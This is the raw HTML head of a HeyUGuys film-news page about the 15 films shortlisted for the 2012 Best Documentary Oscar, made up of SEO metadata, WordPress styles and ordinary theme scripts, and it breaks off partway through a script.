

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.heyuguys.com/oscars-15-films-announced-as-the-shortlist-for-the-documentary-feature-award/
body_size: 30826
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Oscars - 15 Films Announced as the Shortlist for the Documentary Feature Award</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.heyuguys.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.heyuguys.com/images/2021/03/favicon-16x16-1.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="The Academy have announced their shortlist for the Best Documentary Oscars." />
	<link rel="canonical" href="https://www.heyuguys.com/oscars-15-films-announced-as-the-shortlist-for-the-documentary-feature-award/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Oscars - 15 Films Announced as the Shortlist for the Documentary Feature Award" />
	<meta property="og:description" content="The Academy have announced their shortlist for the Best Documentary Oscars." />
	<meta property="og:url" content="https://www.heyuguys.com/oscars-15-films-announced-as-the-shortlist-for-the-documentary-feature-award/" />
	<meta property="og:site_name" content="HeyUGuys" />
	<meta property="article:publisher" content="http://www.facebook.com/heyuguys" />
	<meta property="article:published_time" content="2012-12-05T10:00:50+00:00" />
	<meta property="article:modified_time" content="2012-12-11T09:09:23+00:00" />
	<meta property="og:image" content="https://www.heyuguys.com/images/2012/12/Academy-Awards-220x150.jpg" />
	<meta name="author" content="Ty Cooper" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@http://www.twitter.com/bulbacore" />
	<meta name="twitter:site" content="@HeyUGuys" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ty Cooper" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.heyuguys.com/oscars-15-films-announced-as-the-shortlist-for-the-documentary-feature-award/#article","isPartOf":{"@id":"https://www.heyuguys.com/oscars-15-films-announced-as-the-shortlist-for-the-documentary-feature-award/"},"author":{"name":"Ty Cooper","@id":"https://www.heyuguys.com/#/schema/person/917e5a0de70bff192b6e19596f06ea22"},"headline":"Oscars &#8211; 15 Films Announced as the Shortlist for the Documentary Feature Award","datePublished":"2012-12-05T10:00:50+00:00","dateModified":"2012-12-11T09:09:23+00:00","mainEntityOfPage":{"@id":"https://www.heyuguys.com/oscars-15-films-announced-as-the-shortlist-for-the-documentary-feature-award/"},"wordCount":253,"commentCount":0,"publisher":{"@id":"https://www.heyuguys.com/#organization"},"image":{"@id":"https://www.heyuguys.com/oscars-15-films-announced-as-the-shortlist-for-the-documentary-feature-award/#primaryimage"},"thumbnailUrl":"https://www.heyuguys.com/images/2012/12/Academy-Awards-220x150.jpg","keywords":["5 Broken Cameras","Academy Awards","Ai Weiwei: Never Sorry","Bully","Chasing Ice","Detropia","Ethel","How to Survive a Plague","Mea Maxima Culpa","Mea Maxima Culpa: Silence in the House of God","Oscars","Searching For Sugar Man","The Gatekeepers","The House I Love In","The Imposter","The Invisible War","This Is Not a Film"],"articleSection":["Award Ceremonies","News"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.heyuguys.com/oscars-15-films-announced-as-the-shortlist-for-the-documentary-feature-award/#respond"]}]},{"@type":"WebPage","@id":"https://www.heyuguys.com/oscars-15-films-announced-as-the-shortlist-for-the-documentary-feature-award/","url":"https://www.heyuguys.com/oscars-15-films-announced-as-the-shortlist-for-the-documentary-feature-award/","name":"Oscars - 15 Films Announced as the Shortlist for the Documentary Feature Award","isPartOf":{"@id":"https://www.heyuguys.com/#website"},"primaryImageOfPage":{"@id":"https://www.heyuguys.com/oscars-15-films-announced-as-the-shortlist-for-the-documentary-feature-award/#primaryimage"},"image":{"@id":"https://www.heyuguys.com/oscars-15-films-announced-as-the-shortlist-for-the-documentary-feature-award/#primaryimage"},"thumbnailUrl":"https://www.heyuguys.com/images/2012/12/Academy-Awards-220x150.jpg","datePublished":"2012-12-05T10:00:50+00:00","dateModified":"2012-12-11T09:09:23+00:00","description":"The Academy have announced their shortlist for the Best Documentary Oscars.","breadcrumb":{"@id":"https://www.heyuguys.com/oscars-15-films-announced-as-the-shortlist-for-the-documentary-feature-award/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.heyuguys.com/oscars-15-films-announced-as-the-shortlist-for-the-documentary-feature-award/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.heyuguys.com/oscars-15-films-announced-as-the-shortlist-for-the-documentary-feature-award/#primaryimage","url":"https://www.heyuguys.com/images/2012/12/Academy-Awards-220x150.jpg","contentUrl":"https://www.heyuguys.com/images/2012/12/Academy-Awards-220x150.jpg"},{"@type":"BreadcrumbList","@id":"https://www.heyuguys.com/oscars-15-films-announced-as-the-shortlist-for-the-documentary-feature-award/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.heyuguys.com/"},{"@type":"ListItem","position":2,"name":"Oscars &#8211; 15 Films Announced as the Shortlist for the Documentary Feature Award"}]},{"@type":"WebSite","@id":"https://www.heyuguys.com/#website","url":"https://www.heyuguys.com/","name":"HeyUGuys","description":"Movie News, Reviews, Trailers and Interviews","publisher":{"@id":"https://www.heyuguys.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.heyuguys.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.heyuguys.com/#organization","name":"HeyUGuys","url":"https://www.heyuguys.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.heyuguys.com/#/schema/logo/image/","url":"https://i2.wp.com/www.heyuguys.com/images/2016/11/heyuguys-272-90.jpg?fit=272%2C90&ssl=1","contentUrl":"https://i2.wp.com/www.heyuguys.com/images/2016/11/heyuguys-272-90.jpg?fit=272%2C90&ssl=1","width":272,"height":90,"caption":"HeyUGuys"},"image":{"@id":"https://www.heyuguys.com/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/heyuguys","https://x.com/HeyUGuys","http://www.instagram/heyuguysofficial","https://www.youtube.com/user/heyuguysblog"]},{"@type":"Person","@id":"https://www.heyuguys.com/#/schema/person/917e5a0de70bff192b6e19596f06ea22","name":"Ty Cooper","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.heyuguys.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/25eade89233fef4291a982f092d5ef5763f184e58cb0f40441d3bf8ec4684fcf?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/25eade89233fef4291a982f092d5ef5763f184e58cb0f40441d3bf8ec4684fcf?s=96&d=mm&r=g","caption":"Ty Cooper"},"description":"Ty Cooper lives in Asia and spends most his time drifting through the streets of Taiwan imagining he is Shotaro Kaneda in Akira. Once a year he takes on the unyielding snow storm that is Sundance and attempts to capture a glimpse at what the upcoming year in film has to offer. Ty first started writing for HeyUGuys after SXSW in 2010.","sameAs":["http://instagram.com/llamahawk","https://x.com/http://www.twitter.com/bulbacore"],"url":"https://www.heyuguys.com/author/ty/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.heyuguys.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="HeyUGuys &raquo; Feed" href="https://www.heyuguys.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HeyUGuys &raquo; Comments Feed" href="https://www.heyuguys.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HeyUGuys &raquo; Oscars &#8211; 15 Films Announced as the Shortlist for the Documentary Feature Award Comments Feed" href="https://www.heyuguys.com/oscars-15-films-announced-as-the-shortlist-for-the-documentary-feature-award/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.heyuguys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heyuguys.com%2Foscars-15-films-announced-as-the-shortlist-for-the-documentary-feature-award%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.heyuguys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heyuguys.com%2Foscars-15-films-announced-as-the-shortlist-for-the-documentary-feature-award%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.heyuguys.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='theiaPostSlider-css' href='https://www.heyuguys.com/wp-content/plugins/theia-post-slider/css/buttons-black.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.heyuguys.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.heyuguys.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.heyuguys.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.heyuguys.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.heyuguys.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.heyuguys.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.heyuguys.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/theia-post-slider/js/balupton-history.js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/theia-post-slider/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/theia-post-slider/js/hammer.min.js?ver=2.0.4" id="hammer.js-js"></script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/theia-post-slider/js/tps.js?ver=2.0.0" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/theia-post-slider/js/main.js?ver=2.0.0" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/theia-post-slider/js/tps-transition-simple.js?ver=2.0.0" id="theiaPostSlider/transition.js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.heyuguys.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.heyuguys.com/wp-json/wp/v2/posts/169138" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.heyuguys.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://wp.me/pEI7R-I02' />
	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.heyuguys.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://www.heyuguys.com/oscars-15-films-announced-as-the-shortlist-for-the-documentary-feature-award/amp/">
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
